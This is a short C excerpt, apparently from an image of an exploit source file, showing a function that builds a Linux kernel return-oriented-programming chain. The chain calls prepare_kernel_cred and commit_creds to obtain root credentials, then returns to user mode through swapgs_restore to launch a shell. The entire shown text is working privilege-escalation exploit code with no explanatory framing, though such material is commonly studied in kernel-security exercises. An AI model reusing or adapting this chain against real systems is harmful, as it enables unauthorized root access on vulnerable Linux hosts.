 132 void build_rop(size_t * rop) {
133 int idx = 0;
134 char tmp[0x100];
135 rop[idx++] = calc(0xffffffff810938f1); //ret
136 rop[idx++] = calc(0xffffffff810938f0); //pop rdi;
137 rop[idx++] = 0;
138 rop[idx++] = calc(prepare_kernel_cred);
139 rop[idx++] = calc(0xffffffff810938f1); //ret
140 rop[idx++] = calc(0xffffffff810938f1); //ret
141 rop[idx++] = calc(0xffffffff8102c641); //mov rdi, rax;pop rbx; pop rbp;
142 rop[idx++] = 0;
143 rop[idx++] = 0;
144 rop[idx++] = calc(commit_creds);
145 rop[idx++] = calc(0xffffffff810938f1); //ret
146 rop[idx++] = calc(0xffffffff810938f1); //ret
147 rop[idx++] = calc(0xffffffff810938f1); //ret
148 rop[idx++] = calc(0xffffffff810938f1); //ret
149 rop[idx++] = calc(0xffffffff810938f1); //ret
150 rop[idx++] = calc(0xffffffff810938f1); //ret
151 rop[idx++] = calc(0xffffffff810938f1); //ret
152 rop[idx++] = calc(0xFFFFFFFF81C01006); //swapgs_restore
153 rop[idx++] = 0;
154 rop[idx++] = 0;
155 rop[idx++] = shell;
156 rop[idx++] = 0x33;
157 rop[idx++] = 0x246;
158 rop[idx++] = & tmp;
159 rop[idx++] = 0x2b;
160 }